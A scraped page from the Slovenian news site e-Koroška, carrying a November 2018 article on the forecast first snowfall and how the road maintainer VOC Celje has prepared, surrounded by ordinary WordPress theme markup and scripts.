block_td_uid_9_697527b3e0272.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_697527b3e0272_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697527b3e0272_rand","tdc_css_class_style":"td_uid_9_697527b3e0272_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697527b3e0272.td_column_number = "3";
block_td_uid_9_697527b3e0272.block_type = "td_block_mega_menu";
block_td_uid_9_697527b3e0272.post_count = "5";
block_td_uid_9_697527b3e0272.found_posts = "93";
block_td_uid_9_697527b3e0272.header_color = "";
block_td_uid_9_697527b3e0272.ajax_pagination_infinite_stop = "";
block_td_uid_9_697527b3e0272.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_697527b3e0272);
</script><div id=td_uid_9_697527b3e0272 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697527b3e0272" data-td_block_id="td_uid_9_697527b3e0272"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697527b3e0272" data-td_block_id="td_uid_9_697527b3e0272"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Zanimivosti" class="entry-crumb" href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6924" class="post-6924 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zanimivosti" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T09:52:07+00:00" >15. novembra, 2018</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fnapovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Napovedana+je+prva+po%C5%A1iljka+snega%2C+vzdr%C5%BEevalci+cest+so+pripravljeni&url=https%3A%2F%2Fe-koroska.si%2Fnapovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/&amp;media=https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg&description=Napovedana+je+prva+po%C5%A1iljka+snega%2C+vzdr%C5%BEevalci+cest+so+pripravljeni" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Napovedana+je+prva+po%C5%A1iljka+snega%2C+vzdr%C5%BEevalci+cest+so+pripravljeni%20-%20https%3A%2F%2Fe-koroska.si%2Fnapovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg" data-caption="Foto: Canstockphoto.com"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška-696x464.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška-696x464.jpg 696w, https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška-768x512.jpg 768w, https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška-630x420.jpg 630w, https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="zima ceste koroška"/></a><figcaption class="wp-caption-text">Foto: Canstockphoto.com</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><span style="font-size: 12pt"><em><strong>Čeprav se na koledarju zima ne bo začela še dober mesec, je vremenska napoved za prihodnji teden vse prej kot jesenska. Vzdrževalci državnih cest na Koroškem, VOC Celje, so na sneženje pripravljeni, lanske novosti in posodobitve glede vzdrževanja cest ostajajo tudi letos.</strong></em></span></p>
<p>Za ponedeljek, 19. novembra, so v vremenski napovedi za območje Koroške prvič po letošnjem poletju zarisane snežinke. Po podatkih spletne strani ARSO, ki napoveduje vreme, se bodo temperature na sneženi ponedeljek gibale med -1 in -3 stopinj Celzija, sneg pa lahko pričakujemo v vseh treh dolinah Koroške. Ker v zimskih mesecih največ skrbi povzroči sneg na cestah, smo na VOC Celje povprašali, kako so pripravljeni na prvo pošiljko snega.</p>
<blockquote><p><span style="font-size: 14pt"><strong><em>Dodatna plužno-posipna enota na Mislinjskem klancu, voznike tovornjakov bodo opozarjali prometni znaki</em></strong></span></p></blockquote>
<p>Na prvi sneg so vzdrževalci cest VOC Celje po besedah vodje koroške izpostave <strong>Aleksandra</strong> <strong>Celana</strong> pripravljeni. To soboto bodo izvedli suho vajo, s katero se bodo praktično pripravili na hladnejši in s snegom prekrit del leta, splošne priprave na zimo pa trajajo že cel mesec. V prihodnjem tednu pričakujejo, da bodo vzdrževalne enote že na terenu. <em>»Operativne bodo vse plužno-posipne enote, tudi tiste, ki smo jih lansko leto dodali,« </em>pravi Celan. Dodaja, da so dobro založeni tudi s posipnim materialom.</p>
<p>Zaradi hudih snežnih razmer in kolapsa prometa januarja 2017, so VOC Celje že minulo zimo uvedli nekaj novosti, ki bodo prispevale k varnosti in urejenosti cest tudi to zimo. Na mislinjski klanec, ki v zimskih mesecih velja za enega najbolj kritičnih cestnih odsekov na Koroškem, so lansko leto dodali plužno-posipno enoto, ki skrbi samo za omenjeni kritični predel. Tudi dogovor s policijo o izločanju tovornih vozil še velja. Na razmere na cestah bodo voznike tovornjakov opozarjali svetlobni prometni znaki s spremenljivo vsebino, za potrebe izločanja vozil iz prometa pa je vzpostavljeno parkirišče pred Mislinjo in v Velenju.</p>
<p>NK</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2018-11-15T09:52:07+00:00"><meta itemprop="dateModified" content="2018-11-15T10:12:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_697527b3e1c37_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697527b3e1c37" ><script>var block_td_uid_11_697527b3e1c37 = new tdBlock();
block_td_uid_11_697527b3e1c37.id = "td_uid_11_697527b3e1c37";
block_td_uid_11_697527b3e1c37.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_697527b3e1c37_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697527b3e1c37_rand","tdc_css_class_style":"td_uid_11_697527b3e1c37_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6924,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_697527b3e1c37.td_column_number = "3";
block_td_uid_11_697527b3e1c37.block_type = "td_block_related_posts";
block_td_uid_11_697527b3e1c37.post_count = "3";
block_td_uid_11_697527b3e1c37.found_posts = "4775";
block_td_uid_11_697527b3e1c37.header_color = "";
block_td_uid_11_697527b3e1c37.ajax_pagination_infinite_stop = "";
block_td_uid_11_697527b3e1c37.max_num_pages = "1592";
tdBlocksArray.push(block_td_uid_11_697527b3e1c37);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697527b3e5472" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697527b3e1c37" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_697527b3e5475" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697527b3e1c37" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_697527b3e1c37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="218" height="96" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-300x132.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-768x337.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-1024x449.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697527b3e1c37" data-td_block_id="td_uid_11_697527b3e1c37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697527b3e1c37" data-td_block_id="td_uid_11_697527b3e1c37"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f29b9c949db297df999d809d819993dc819b"><span class="__cf_email__" data-cfemail="3a53545c557a5f175155485549515b144953">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                    rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc.jpg" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                        rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
